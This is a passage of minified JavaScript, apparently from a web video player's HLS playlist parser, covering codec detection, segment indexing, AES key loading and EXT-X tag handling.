k=um(x.Y,"EXT-X-DEFINE"),I=_m(e,k,b),M=!1,(!e.da&&e.g.hls.disableCodecGuessing||e.O&&r==n.la&&!e.g.hls.disableClosedCaptionsDetection)&&0<x.segments.length&&(e.O=!1,M=!0),_=!e.da&&e.g.hls.disableCodecGuessing,C=ov(e),w(L,Vm(e,0,I,x,g,i,r,a,o,s,u,c,d,h,p,f,void 0,M,_),5);case 5:if(P=L.h,t.aborted)return L.return();if(D=P.stream,Km(e,x),ov(e)&&!C&&Xm(e,x),y.yc=P.yc,y.Sb=P.Sb,y.Rd=P.Rd,y.Qd=P.Qd,y.pd=P.pd,y.ee=P.ee,y.yb=P.yb,y.zb=P.zb,y.Jf=!0,m.segmentIndex=D.segmentIndex,m.encrypted=D.encrypted,m.drmInfos=D.drmInfos,m.keyIds=D.keyIds,m.mimeType=D.mimeType,m.bandwidth=m.bandwidth||D.bandwidth,m.codecs=m.codecs||D.codecs,m.closedCaptions=m.closedCaptions||D.closedCaptions,m.width=m.width||D.width,m.height=m.height||D.height,m.hdr=m.hdr||D.hdr,m.colorGamut=m.colorGamut||D.colorGamut,m.frameRate=m.frameRate||D.frameRate,"und"==m.language&&"und"!=D.language&&(m.language=D.language),m.language=m.language||D.language,m.channelsCount=m.channelsCount||D.channelsCount,m.audioSamplingRate=m.audioSamplingRate||D.audioSamplingRate,Cm(m),m.drmInfos.length&&e.h.newDrmInfo(m),R=!1,(!c&&m.closedCaptions||c&&m.closedCaptions&&c.size!=m.closedCaptions.size)&&(R=!0),e.m&&R&&e.h.makeTextStreamsForClosedCaptions(e.m),r==n.la||r==n.T)for(N=l(e.i.values()),U=N.next();!U.done;U=N.next())(O=U.value).Jf||O.type!=r||(O.stream.mimeType=D.mimeType,Cm(O.stream));r==n.wa&&(j=cu(D.segmentIndex))&&j.ca&&(m.mimeType="application/mp4",Cm(m)),F=wu(m),m.segmentIndex.Db((function(e){e.ca&&(e.ca.Tc=F)})),function(e){if(!e.m)return!1;for(var t=[],n=[],i=(e=l(e.m.variants)).next();!i.done;i=e.next())(i=i.value).video&&t.push(i.video),i.audio&&n.push(i.audio);return!(0<t.length&&!t.some((function(e){return e.segmentIndex}))||0<n.length&&!n.some((function(e){return e.segmentIndex})))}(e)&&(e.dc?Fm(e,[y]):(e.dc=!0,B=Array.from(e.i.values()),V=B.filter((function(e){return e.stream.segmentIndex})),Fm(e,V),Mm(e),0<(H=e.o)&&e.B.aa(H))),Zm(e,x.Y,m.type,I,g),e.m&&(e.m.startTime=e.s),A(L,0);break;case 2:if(G=E(L),m.closeSegmentIndex(),7001===G.code)return L.return();if(!e.h.disableStream(m))throw G;S(L)}}))}(v))}))))},m.closeSegmentIndex=function(){b&&!m.segmentIndex&&v.abort(),m.segmentIndex&&(m.segmentIndex.release(),m.segmentIndex=null),b=null},y}function Om(e){for(var t=1/0,n=(e=l(e.i.values())).next();!n.done;n=e.next())(n=n.value).stream.segmentIndex&&"text"!=n.stream.type&&!n.stream.isAudioMuxedInVideo&&(t=Math.min(t,n.Sb));return t}function jm(e,t){for(var n=[],i=(t=l(t)).next();!i.done;i=t.next())(i=i.value).segmentIndex&&i.segmentIndex.Db((function(e){n.push(e)}));e.l.Dd(n)}function Fm(e,t){if(!ov(e))for(var n=Om(e),i=l(t),r=i.next();!r.done;r=i.next())r.value.stream.segmentIndex.Lc(0,n);jm(e,t.map((function(e){return e.stream}))),n=(i=Array.from(e.i.values()).filter((function(e){return e.stream.segmentIndex}))).some((function(e){return"audio"==e.stream.type})),r=i.some((function(e){return"video"==e.stream.type})),i=ov(e)&&!e.Qa,n=!ov(e)&&e.Qa&&!(n&&r),e.g.hls.ignoreManifestProgramDateTime||i||n?km(e,t,i):(function(e,t){if(1/0==e.fa)for(var n=(t=l(t)).next();!n.done;n=t.next())null!=(n=cu(n.value.stream.segmentIndex))&&null!=n.h&&(e.fa=Math.min(e.fa,n.h));if(1/0!=(t=e.fa))for(var i=(n=l(e.i.values())).next();!i.done;i=n.next())if(!Bm(e,(i=i.value).type)){var r=i.stream.segmentIndex;if(null!=r){var a=cu(r);if(a)if(null==a.h)W("Missing EXT-X-PROGRAM-DATE-TIME for stream",i.N(),"Expect AV sync issues!");else for(Im(e,i,a.h-t-a.startTime),r=(i=l(r)).next();!r.done;r=i.next())r.value.hg(t)}}}(e,t),0<e.g.hls.ignoreManifestProgramDateTimeForTypes.length&&km(e,t))}function Bm(e,t){return!!e.g.hls.ignoreManifestProgramDateTime||e.g.hls.ignoreManifestProgramDateTimeForTypes.includes(t)}function Vm(e,t,n,i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b){var S,x,k,I,M,_,C,P,D,R,N,U,O,j,F,B,V,H,G,z,q,K,W,X,$,Y,J,Z,Q;return y=void 0===y||y,b=void 0===b||b,L((function(t){switch(t.g){case 1:if(S=i.segments||[],x=S.every((function(e){return!!cm(e.Y,"EXT-X-GAP")})),!S.length||x)throw new Le(2,4,4053);if(function(e,t){var n=cm(t.Y,"EXT-X-PLAYLIST-TYPE");t=cm(t.Y,"EXT-X-ENDLIST"),t=n&&"VOD"==n.value||t,n=n&&"EVENT"==n.value&&!t,n=!t&&!n,sv(e,t?bv:n?Sv:wv)}(e,i),ov(e)&&Wm(e,i),k=ov(e)?e.M.get(o):new Map,I=Qm(e,i,k,n,r,o),M=I.segments,_=I.bandwidth,N=R=D=P=C=null,!(0<M.length&&y)){t.u(2);break}return w(t,function(e,t){var n,i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,S,T,x,A,E,k;return L((function(I){switch(I.g){case 1:if(n=Du(e.g.hls.mediaPlaylistFullMimeType),!t.length)return I.return(n);if(i=nv(e,t),r=i.segment,a=i.segmentIndex,o=r.N(),s=o[0],u=new qn(s),c=u.Za.split(".").pop(),d=dv.get(c))return I.return(Du(d));if(h=aa,f=p=null,!(g=r.ca)){I.u(2);break}return m=Uu(g.N(),g.bc(),g.$b(),e.g.retryParameters),w(I,uv(e,m,h,{type:0}).promise,3);case 3:if(v=I.h,p=v.data,!g.aesKey){I.u(4);break}return w(I,Nu(p,g.aesKey,0),5);case 5:p=I.h;case 4:(f=v.headers["content-type"])&&(f=f.split(";")[0].toLowerCase());case 2:return y=Uu(r.N(),r.bc(),r.$b(),e.g.retryParameters),w(I,uv(e,y,h,{type:1}).promise,6);case 6:if(b=I.h,S=b.data,!r.aesKey){I.u(7);break}return w(I,Nu(S,r.aesKey,a),8);case 8:S=I.h;case 7:if((T=b.headers["content-type"])&&(T=T.split(";")[0].toLowerCase()),x="mp4 mp4a m4s m4i m4a m4f cmfa mp4v m4v cmfv fmp4".split(" "),A=["audio/mp4","video/mp4","video/iso.segment"],ps(ge(S))){var M=S,_=e.g.disableAudio,C=e.g.disableVideo,P=e.g.disableText,L=ge(M),D=(new ls).parse(L),R=D.ld();L=D.Af();var N=[],U=!1,O=!1;if(!_)switch(R.audio){case"aac":case"aac-loas":D.fb().length&&(N.push("mp4a.40.2"),U=!0);break;case"mp3":D.fb().length&&(N.push("mp4a.40.34"),U=!0);break;case"ac3":D.fb().length&&(N.push("ac-3"),U=!0);break;case"ec3":D.fb().length&&(N.push("ec-3"),U=!0);break;case"opus":D.fb().length&&(N.push("opus"),U=!0)}if(!C)switch(R.video){case"avc":L.codec?N.push(L.codec):N.push("avc1.42E01E"),O=!0;break;case"hvc":L.codec?N.push(L.codec):N.push("hvc1.1.6.L93.90"),O=!0;break;case"av1":N.push("av01.0.01M.08"),O=!0}if(N.length){if(_=U&&!O,C=new Map,O&&!P){for((P=new we("video/mp2t")).i(M),O=(M=l(P.j())).next();!O.done;O=M.next())O=O.value,C.set(O,O);P.g()}L={type:_?"audio":"video",mimeType:"video/mp2t",codecs:N.join(", "),language:null,height:L.height,width:L.width,channelCount:null,sampleRate:null,closedCaptions:C,Kd:null,colorGamut:null,frameRate:L.frameRate}}else L=null;if(E=L)return I.return(E)}else if((x.includes(c)||A.includes(T)||f&&A.includes(f))&&(k=function(e,t,n){function i(e){o=e.name;var t=e.reader;t.skip(24);var n=t.na(),i=t.na();t.skip(50),f=String(n),p=String(i),e.reader.ta()&&va(e)}function r(e){var t=Wo(e.reader);g=t.channelCount,m=t.sampleRate,a(e.name)}function a(e){switch(e=e.toLowerCase()){case"avc1":case"avc3":u.push(e+".42E01E"),d=!0;break;case"hev1":case"hvc1":u.push(e+".1.6.L93.90"),d=!0;break;case"dvh1":case"dvhe":u.push(e+".05.04"),d=!0;break;case"vp09":u.push(e+".00.10.08"),d=!0;break;case"av01":u.push(e+".0.01M.08"),d=!0;break;case"mp4a":s.push("mp4a.40.2"),c=!0;break;case"ac-3":case"ec-3":case"ac-4":case"opus":case"flac":s.push(e),c=!0}}var o,s=[],u=[],c=!1,d=!1,h=null,p=null,f=null,g=null,m=null,v=null,y=null;if((new ma).box("moov",va).box("trak",va).box("mdia",va).S("mdhd",(function(e){h=qo(e.reader,e.version).language})).box("minf",va).box("stbl",va).S("stsd",ya).box("mp4a",(function(e){var t=Wo(e.reader);g=t.channelCount,m=t.sampleRate,e.reader.ta()?va(e):a(e.name)})).box("esds",(function(e){e=e.reader;for(var t,n,i="mp4a";e.ta();){t=e.V();for(var r=e.V();128&r;)r=e.V();if(3==t)e.na(),128&(r=e.V())&&e.na(),64&r&&e.skip(e.V()),32&r&&e.na();else if(4==t)n=e.V(),e.skip(12);else if(5==t)break}n&&(i+="."+$o(n),5==t&&e.ta()&&(31==(n=(248&(t=e.V()))>>3)&&e.ta()&&(n=32+((7&t)<<3)+((224&e.V())>>5)),i+="."+n)),s.push(i),c=!0})).box("ac-3",r).box("ec-3",r).box("ac-4",r).box("Opus",r).box("fLaC",r).box("avc1",i).box("avc3",i).box("hev1",i).box("hvc1",i).box("dva1",i).box("dvav",i).box("dvh1",i).box("dvhe",i).box("vp09",i).box("av01",i).box("avcC",(function(e){var t=o||"";switch(o){case"dvav":t="avc3";break;case"dva1":t="avc1"}(e=e.reader).skip(1),e=t+"."+$o(e.V())+$o(e.V())+$o(e.V()),u.push(e),d=!0})).box("hvcC",(function(e){var t=o||"";switch(o){case"dvh1":t="hvc1";break;case"dvhe":t="hev1"}var n=e.reader;n.skip(1);var i=["","A","B","C"][(e=n.V())>>6],r=31&e,a=n.R(),s=(32&e)>>5?"H":"L";e=[n.V(),n.V(),n.V(),n.V(),n.V(),n.V()],n=n.V();for(var l=0,c=0;32>c&&(l|=1&a,31!=c);c++)l<<=1,a>>=1;for(t=t+"."+i+r+"."+$o(l,!0),t+="."+s+n,i="",r=e.length;r--;)((s=e[r])||i)&&(i="."+s.toString(16).toUpperCase()+i);t+=i,u.push(t),d=!0})).box("dvcC",(function(e){var t=o||"";switch(o){case"hvc1":t="dvh1";break;case"hev1":t="dvhe";break;case"avc1":t="dva1";break;case"avc3":t="dvav";break;case"av01":t="dav1"}var n=e.reader;n.skip(2),e=n.V(),n=n.V(),u.push(t+"."+Yo(e>>1&127)+"."+Yo(e<<5&32|n>>3&31)),d=!0})).box("dvvC",(function(e){var t=o||"";switch(o){case"hvc1":t="dvh1";break;case"hev1":t="dvhe";break;case"avc1":t="dva1";break;case"avc3":t="dvav";break;case"av01":t="dav1"}var n=e.reader;n.skip(2),e=n.V(),n=n.V(),u.push(t+"."+Yo(e>>1&127)+"."+Yo(e<<5&32|n>>3&31)),d=!0})).S("vpcC",(function(e){var t=o||"",n=e.reader;e=n.V();var i=n.V();n=n.V()>>4&15,u.push(t+"."+Yo(e)+"."+Yo(i)+"."+Yo(n)),d=!0})).box("av1C",(function(e){var t=o||"";"dav1"===o&&(t="av01");var n=e.reader;n.skip(1);var i=(e=n.V())>>>5,r=(64&(n=n.V()))>>6;u.push(t+"."+i+"."+Yo(31&e)+(n>>>7?"H":"M")+"."+Yo(2===i&&r?(32&n)>>5?12:10:r?10:8)+"."+((16&n)>>4)+"."+((8&n)>>3)+((4&n)>>2)+(3&n)+"."+Yo(1)+"."+Yo(1)+"."+Yo(1)+".0"),d=!0})).box("enca",wa).box("encv",ba).box("sinf",va).box("frma",(function(e){a(e=Xo(e.reader).codec)})).box("colr",(function(e){u=u.map((function(t){if(t.startsWith("av01.")){var n=e.reader,i=n.xa(),r=n.Ab(4),a=String.fromCharCode(r[0]);if(a+=String.fromCharCode(r[1]),a+=String.fromCharCode(r[2]),"nclx"===(a+=String.fromCharCode(r[3]))){r=n.na(),a=n.na();var o=n.na(),s=n.V()>>7,u=t.split(".");10==u.length&&(u[6]=Yo(r),u[7]=Yo(a),u[8]=Yo(o),u[9]=String(s),t=u.join("."))}n.seek(i)}return t}));var t=function(e){var t=null,n=null,i=e.Ab(4),r=String.fromCharCode(i[0]);if(r+=String.fromCharCode(i[1]),r+=String.fromCharCode(i[2]),"nclx"===(r+=String.fromCharCode(i[3]))){switch(e.na()){case 1:case 5:case 6:case 7:t="srgb";break;case 9:t="rec2020";break;case 11:case 12:t="p3"}switch(i=e.na(),e.na(),i){case 1:case 6:case 13:case 14:case 15:n="SDR";break;case 16:n="PQ";break;case 18:n="HLG"}}return{colorGamut:t,Kd:n}}(e.reader),n=t.colorGamut;v=t.Kd,y=n})).parse(e||t,!0),!s.length&&!u.length)return null;var b=c&&!d,w=new Map;if(d&&!n){n=new we("video/mp4"),e&&n.init(e);try{n.i(t);for(var S=l(n.j()),T=S.next();!T.done;T=S.next()){var x=T.value;w.set(x,x)}}catch(e){}n.g()}return{type:b?"audio":"video",mimeType:b?"audio/mp4":"video/mp4",codecs:Ru(s.concat(u)).join(", "),language:h,height:p,width:f,channelCount:g,sampleRate:m,closedCaptions:w,Kd:v,colorGamut:y,frameRate:null}}(p,S,e.g.disableText)))return I.return(k);return T?I.return(Du(T)):f?I.return(Du(f)):I.return(n)}}))}(e,M),3);case 3:U=t.h,o=U.type,s=U.language,d=U.channelCount,g=U.sampleRate,e.g.disableText||(h=U.closedCaptions),P=U.height,C=U.width,D=U.Kd,R=U.colorGamut,N=U.frameRate,b&&(v=U.mimeType,a=U.codecs);case 2:if(v){t.u(4);break}return w(t,function(e,t,n,i){var r,a,o,s,u,l,c,d,h,p,f,g,m,v;return L((function(y){switch(y.g){case 1:return r=aa,a=nv(e,i),2==(o=a.segment).status?y.return(tv(t)):(s=o.N(),u=new qn(s[0]),l=u.Za.split(".").pop(),c=mv.get(t),(d=c.get(l))||(d=dv.get(l))||(d=ev(t,n))?y.return(d):(p=1,f=ea(s,e.g.retryParameters),T(y,2),f.method="HEAD",w(y,uv(e,f,r,{type:p}).promise,4)));case 4:g=y.h,h=g.headers["content-type"],A(y,3);break;case 2:if(!(m=E(y))||1002!=m.code&&1001!=m.code){y.u(3);break}return f.method="GET",w(y,uv(e,f,r,{type:p}).promise,6);case 6:v=y.h,h=v.headers["content-type"];case 3:return h?y.return(h.toLowerCase().split(";")[0]):y.return(tv(t))}}))}(e,o,a,M),5);case 5:v=t.h,o!=wi||a||"application/mp4"!=v||!M[0]||M[0].ca||(v="text/vtt");case 4:return w(t,zm(e,i,v,r,n),6);case 6:if(O=t.h,j=O.drmInfos,F=O.keyIds,B=O.encrypted,V=O.Kh,B&&!j.length&&!V)throw new Le(2,4,4026);return(H=Gm(e,a,o,s,u,c,d,h,p,f,g,m)).encrypted=B&&!V,H.drmInfos=j,H.keyIds=F,H.mimeType=v,_&&(H.bandwidth=_),Cm(H),"video"==o&&(C||P||D||R)&&iv(H,C,P,N,D,null,R),ov(e)&&Wm(e,i),G=M[0].startTime,z=M[M.length-1],q=z.endTime,K=new lu(M),H.segmentIndex=K,X=!!(W=cm(i.Y,"EXT-X-SERVER-CONTROL"))&&null!=im(W,"CAN-SKIP-UNTIL"),$=!!W&&null!=im(W,"CAN-BLOCK-RELOAD"),Y=dm(i.Y,"EXT-X-MEDIA-SEQUENCE",0),J=Hm(Y,M),Z=J.yb,Q=J.zb,t.return({stream:H,type:o,re:[],N:r,yc:G,Sb:q,Rd:X,Qd:$,pd:!1,df:-1,yb:Z,zb:Q,ee:k,Jf:!1})}}))}function Hm(e,t){e=e+t.length-1;var n=-1;if(!t.length)return{yb:++e,zb:n};var i=(t=t[t.length-1]).g;return t.g.length?(n=i.length-1,i[i.length-1].isPreload()||(e++,n=0),{yb:e,zb:n}):(e++,t.m&&(n=0),{yb:e,zb:n})}function Gm(e,t,n,i,r,a,o,s,u,c,d,h){var p=ev(n,t)||tv(n),f=[];if(u)for(var g=(u=l(u.split(","))).next();!g.done;g=u.next())f.push(g.value);return u=void 0,g=null,n==wi?u=f.includes("public.accessibility.transcribes-spoken-dialog")&&f.includes("public.accessibility.describes-music-and-sound")?"caption":"subtitle":f.includes("public.accessibility.describes-video")&&(g="visually impaired"),f.length||"subtitle"!==u||f.push("subtitle"),Cm(e={id:e.C++,originalId:a,groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:null,mimeType:p,codecs:t,kind:n==wi?"subtitle":void 0,encrypted:!1,drmInfos:[],keyIds:new Set,language:Qi(i||"und"),originalLanguage:i,label:a,type:n,primary:r,trickModeVideo:null,emsgSchemeIdUris:null,frameRate:void 0,pixelAspectRatio:void 0,width:void 0,height:void 0,bandwidth:void 0,roles:f,forced:c,channelsCount:o,audioSamplingRate:d,spatialAudio:h,closedCaptions:s,hdr:void 0,colorGamut:void 0,videoLayout:void 0,tilesLayout:void 0,accessibilityPurpose:g,external:!1,fastSwitching:!1,fullMimeTypes:new Set,isAudioMuxedInVideo:!1}),e}function zm(e,t,n,i,r){var a,o,s,u,c,d,h,p,f,g,m,v,y,b,S,T,x,A,E,k,I,M,_,C,P,D,R,N;return L((function(L){switch(L.g){case 1:if(a=new Map,t.segments)for(o=l(t.segments),s=o.next();!s.done;s=o.next())if(u=s.value,c=um(u.Y,"EXT-X-KEY"),d=null,c.length)for(d=$m(e,t,u.Y,i,r),h=l(c),p=h.next();!p.done;p=h.next())f=p.value,a.set(f,d);m=g=!1,v=[],y=new Set,b=l(a),S=b.next();case 2:if(S.done){L.u(4);break}if(T=S.value,x=l(T),A=x.next().value,E=x.next().value,I=E,"NONE"==(M=am(k=A,"METHOD"))){L.u(3);break}if(g=!0,_=rm(k,"KEYFORMAT")||"identity",C=null,lv(M)){m=!0,L.u(3);break}if("identity"!=_){C=(P=yv.get(_))?P(k,n):null,L.u(6);break}return w(L,cv(e,k,n,i,I,r),8);case 8:C=L.h;case 6:if(C){if(C.keyIds)for(D=l(C.keyIds),R=D.next();!R.done;R=D.next())N=R.value,y.add(N);v.push(C)}case 3:S=b.next(),L.u(2);break;case 4:return L.return({drmInfos:v,keyIds:y,encrypted:g,Kh:m})}}))}function qm(t,n,i,r,a){if(!e.crypto||!e.crypto.subtle)throw X("Web Crypto API is not available to decrypt AES. (Web Crypto only exists in secure origins like https)"),new Le(2,4,4042);var o=0,s=rm(n,"IV","");if(s){var u=di(s.substr(2));if(16!=u.byteLength)throw new Le(2,4,4048)}else o=dm(i.Y,"EXT-X-MEDIA-SEQUENCE",0);var l=hm(r(),am(n,"URI"),a),c=l.sort().join("");if(i=n.toString()+"-"+o+"-"+c,!t.ia.has(i)){var d={bitsKey:128,blockCipherMode:"CBC",iv:u,firstMediaSequenceNumber:o};switch(am(n,"METHOD")){case"AES-256":d.bitsKey=256;break;case"AES-256-CTR":d.bitsKey=256,d.blockCipherMode="CTR"}d.fetchKey=function(){var n,i,r,a;return L((function(o){if(1==o.g)return t.K.has(c)||(n=ea(l,t.g.retryParameters),i=uv(t,n,6).promise,t.K.set(c,i)),w(o,t.K.get(c),2);if(3!=o.g){if(!(r=o.h).data||r.data.byteLength!=d.bitsKey/8)throw new Le(2,4,4049);return a={name:"CTR"==d.blockCipherMode?"AES-CTR":"AES-CBC",length:d.bitsKey},w(o,e.crypto.subtle.importKey("raw",r.data,a,!0,["decrypt"]),3)}d.cryptoKey=o.h,d.fetchKey=void 0,S(o)}))},t.ia.set(i,d)}return t.ia.get(i)}function Km(e,t){null==e.s&&(t=cm(t.Y,"EXT-X-START"))&&(e.s=Number(am(t,"TIME-OFFSET")))}function Wm(e,t){var n=1/0,i=t.segments;if(i.length)for(var r=i.length-1;0<=r;){var a=cm(i[r].Y,"EXTINF");if(a){n=Number(a.value.split(",")[0]);break}r--}if(!(i=cm(t.Y,"EXT-X-TARGETDURATION")))throw new Le(2,4,4024,"EXT-X-TARGETDURATION");i=Number(i.value),(r=cm(t.Y,"EXT-X-PART-INF"))&&(e.P=Number(am(r,"PART-TARGET"))),t=cm(t.Y,"EXT-X-SERVER-CONTROL"),e.ha&&e.P?(e.o=e.Rb?5*e.P<=n?Math.min(e.P,e.o):Math.min(n,e.o):Math.min(e.P,e.o),e.Ca=t?Number(am(t,"PART-HOLD-BACK")):0):(e.o=Math.min(n,e.o),n=t?im(t,"HOLD-BACK"):null,e.za=n?Number(n.value):0),e.Oa=Math.max(i,e.Oa)}function Xm(e,t){var n=0;if(e.g.defaultPresentationDelay)n=e.g.defaultPresentationDelay;else if(e.Ca)n=e.Ca;else if(e.za)n=e.za;else{var i=t.segments.length,r=e.g.hls.liveSegmentsDelay;for(r>i-2&&(r=Math.max(1,i-2)),r=i-r;r<i;r++){var a=cm(t.segments[r].Y,"EXTINF");n=a?n+Math.ceil(Number(a.value.split(",")[0])):n+e.Oa}}e.s&&0>e.s&&(n=Math.min(-e.s,n),e.s+=n),e.l.ph(0),e.l.bg(n),e.l.Cc(!1)}function $m(e,t,n,i,r){var a=cm(n,"EXT-X-MAP");if(!a)return null;var o=am(a,"URI"),s=hm(i(),o,r);if(o=[s.toString(),rm(a,"BYTERANGE","")].join("-"),!e.sa.has(o)){for(var u=void 0,c=null,d=(n=l(n)).next();!d.done;d=n.next())"EXT-X-KEY"==(d=d.value).name?lv(am(d,"METHOD"))&&d.id<a.id&&(u=qm(e,d,t,i,r)):"EXT-X-BYTERANGE"==d.name&&d.id<a.id&&(c=d);t=function(e,t,n,i){var r=0,a=null;return!(t=rm(t,"BYTERANGE"))&&n&&(t=n.value),t&&(r=t.split("@"),a=Number(r[0]),a=(r=Number(r[1]))+a-1,i&&((n=a+1-r)%16&&(a+=16-n%16))),new To((function(){return e}),r,a,null,null,null,i)}(s,a,c,u),e.sa.set(o,t)}return e.sa.get(o)}function Ym(t,n,i,r,a,o,s,u,c){function d(e){e=new qn(e).Za.split(".").pop();var t=mv.get(s).get(e);return t||(t=dv.get(e)),t}var h=r.Y,p=cm(h,"EXTINF"),f=0,g=0,m=null;r.Gb.length&&(t.m.isLowLatency=!0);var v=null;if(!t.g.hls.ignoreManifestProgramDateTime){var y=cm(h,"EXT-X-PROGRAM-DATE-TIME");y&&y.value&&(v=Kt(y.value),t.Qa=!0)}var b=ko;if(cm(h,"EXT-X-GAP")&&(t.m.gapCount++,b=2),!p){if(0==r.Gb.length)throw new Le(2,4,4024,"EXTINF");if(!t.ha)return null}var w=[];y=!1;var S=null,T=!1,x=!1;if(t.ha&&r.Gb.length){f=n&&e.ReadableStream&&t.g.hls.allowLowLatencyByteRangeOptimization;for(var A=v,E={},k=0;k<r.Gb.length;E={Ge:void 0,me:void 0},k++){var I=r.Gb[k],M=0==k?i:w[w.length-1],_=0==k?a:M.endTime,C=Number(rm(I,"DURATION"))||t.P;if(C){var P=_+C,L=0,D=null;if("EXT-X-PRELOAD-HINT"==I.name?(L=(L=rm(I,"BYTERANGE-START"))?Number(L):0,(M=rm(I,"BYTERANGE-LENGTH"))?D=L+Number(M)-1:L&&(D=Number.MAX_SAFE_INTEGER)):(L=(D=l(Jm(M,L=rm(I,"BYTERANGE")))).next().value,D=D.next().value),E.me=rm(I,"URI"),E.me){M=ko,"YES"==rm(I,"GAP")&&(t.m.gapCount++,M=2,T=!0),E.Ge=null;var R=function(e){return function(){return null==e.Ge&&(e.Ge=hm(u(),e.me,o)),e.Ge}}(E);f&&0<=L&&null!=D&&(S=R,y=!0),_=new Ao(_,P,R,L,D,n,0,0,1/0,[],"",null,A,M,c),"EXT-X-PRELOAD-HINT"==I.name&&(_.Kf(),x=!0),"YES"!=rm(I,"INDEPENDENT")&&0<k&&_.Sc(),(E=d(E.me))&&(_.mimeType=E,vv.has(E)&&(_.ca=null)),w.push(_),A&&(A+=C)}}}}if(p){if(0==(p=Number(p.value.split(",")[0])))return null;f=a+p}else{if(!w.length)return null;f=w[w.length-1].endTime}y&&(T||0!=w[0].Na?(y=!1,S=null):w=[]),(p=cm(h,"EXT-X-BYTERANGE"))?(g=(m=l(Jm(i,p.value))).next().value,m=m.next().value):w.length&&(g=w[0].Na,m=w[w.length-1].va),i="",p=null,"image"==s&&(i="1x1",h=cm(h,"EXT-X-TILES"))&&(i=am(h,"LAYOUT"),(h=rm(h,"DURATION"))&&(p=Number(h)));var N=null;return n=new Ao(a,f,(function(){return S?S():(null==N&&(N=hm(u(),r.g,o)),N||[])}),g,m,n,0,0,1/0,w,i,p,v,b,c,0<w.length&&!!r.g),(a=d(r.g))&&(n.mimeType=a,vv.has(a)&&(n.ca=null)),y&&(t.Rb=!0,n.Vg(),x&&n.Kf()),n}function Jm(e,t){var n=0,i=null;return t&&(n=t.split("@"),t=Number(n[0]),i=(n=n[1]?Number(n[1]):e.va+1)+t-1),[n,i]}function Zm(e,t,n,i,r){if("video"==n||"audio"==n){var a=e.l.m;if(a&&!Bm(e,n))for(t=(t=um(t,"EXT-X-DATERANGE")).filter((function(e){return null!=im(e,"START-DATE")})).sort((function(e,t){return(e=am(e,"START-DATE"))<(t=am(t,"START-DATE"))?-1:e>t?1:0})),n=0;n<t.length;n++){var o=t[n];try{var s=am(o,"ID");if(!e.Aa.has(s)){var u=Kt(am(o,"START-DATE"));if(!isNaN(u)){var c=Math.max(0,u-a),d=null,h=rm(o,"END-DATE");if(h){var p=Kt(h);if(!isNaN(p)&&0>(d=p-a))continue}if(null==d){var f=rm(o,"DURATION")||rm(o,"PLANNED-DURATION");if(f){var g=parseFloat(f);if(isNaN(g)||(d=c+g),0>u-a+g)continue}}var m=rm(o,"CLASS")||"com.apple.quicktime.HLS",v="YES"==rm(o,"END-ON-NEXT");if(null==d&&v){for(var y=n+1;y<t.length;y++)if(m==(rm(t[y],"CLASS")||"com.apple.quicktime.HLS")){var b=Kt(am(t[y],"START-DATE"));if(!isNaN(b)&&b&&b>u){d=Math.max(0,b-a);break}}if(null==d)continue}y=["CLASS","START-DATE","END-DATE","DURATION","END-ON-NEXT"];for(var w=[],S=l(o.attributes),T=S.next();!T.done;T=S.next()){var x=T.value;if(!y.includes(x.name)){var A=fm(x.value,i);"X-ASSET-URI"!=x.name&&"X-ASSET-LIST"!=x.name||(A=hm(r(),x.value,i)[0]),w.push({key:x.name,description:"",data:A,mimeType:null,pictureType:null})}}1<w.length&&e.h.onMetadata(m,c,d,w),e.Aa.add(s)}}}catch(e){}}}}function Qm(e,t,n,i,r,a){var o=t.segments,s=void 0,u=dm(t.Y,"EXT-X-DISCONTINUITY-SEQUENCE",-1),c=dm(t.Y,"EXT-X-MEDIA-SEQUENCE",0),d=cm(t.Y,"EXT-X-SKIP"),h=d?Number(rm(d,"SKIPPED-SEGMENTS")):0,p=c+h,f=0;ov(e)&&n.has(p)&&(f=n.get(p)),0===f&&e.Ba==Sv&&0<n.size&&!n.has(p)&&null!=e.l.i&&(f=e.l.ob());var g=[],m=null;d=[];for(var v=0;v<o.length;v++){var y=o[v],b=0==v?f:m.endTime;p=c+h+v,cm(y.Y,"EXT-X-DISCONTINUITY")&&u++;for(var w=l(y.Y),S=w.next();!S.done;S=w.next())"EXT-X-KEY"==(S=S.value).name&&(s=lv(am(S,"METHOD"))?qm(e,S,t,r,i):void 0);n.set(p,b),(b=Ym(e,w=$m(e,t,y.Y,r,i),m,y,b,i,a,r,s))&&((m=dm(y.Y,"EXT-X-BITRATE"))?d.push({bitrate:m,duration:b.endTime-b.startTime}):d.length&&((m=d.pop()).duration+=b.endTime-b.startTime,d.push(m)),m=b,b.i=u,Bm(e,a)&&null!=e.I&&p<e.I||g.push(b))}if(t=void 0,d.length&&(t=d.reduce((function(e,t){return e+t.duration}),0),t=Math.round(d.reduce((function(e,t){return e+t.bitrate*t.duration}),0)/t*1e3)),d=g.some((function(e){return null!=e.h})))for(n={},i=0;i<g.length;n={Ud:void 0,Td:void 0,Nd:void 0,Ac:void 0,Md:void 0},i++)if(n.Ac=g[i],null==n.Ac.h)for(n.Td=0,n.Ud=i,r=function(e){return function(){var t=g[e.Ud];if(t){if(null!=t.h)return t.h+e.Td;e.Td-=t.endTime-t.startTime,e.Ud+=1}return null}}(n),n.Md=0,n.Nd=i,o=function(e){return function(){var t=g[e.Nd];if(t){if(t!=e.Ac&&(e.Md+=t.endTime-t.startTime),null!=t.h)return t.h+e.Md;--e.Nd}return null}}(n);null==n.Ac.h;)n.Ac.h=o(),null==n.Ac.h&&(n.Ac.h=r());if(d)for(i=(n=l(g)).next();!i.done;i=n.next())for(i=(r=i.value).h,o=(r=l(r.g)).next();!o.done;o=r.next())(o=o.value).h=i,i+=o.endTime-o.startTime;if(n=e.fa,d&&1/0!=n&&!Bm(e,a))for(a=(e=l(g)).next();!a.done;a=e.next())a.value.hg(n);return{segments:g,bandwidth:t}}function ev(e,t){if(e==wi){if("vtt"==t||"wvtt"==t)return"text/vtt";if(t&&""!==t)return"application/mp4"}return"image"!=e||t&&"jpeg"!=t?"audio"==e&&"mp4a.40.34"==t?"audio/mpeg":"mjpg"==t?"application/mp4":null:"image/jpeg"}function tv(e){return e==wi?"text/vtt":mv.get(e).get("mp4")}function nv(e,t){for(var n=t[e=ov(e)?Math.trunc((t.length-1)/2):0];2==n.cc()&&e+1<t.length;)n=t[++e];return{segment:n,segmentIndex:e}}function iv(e,t,n,i,r,a,o){e&&(e.width=Number(t)||void 0,e.height=Number(n)||void 0,e.frameRate=Number(i)||void 0,e.hdr=r||void 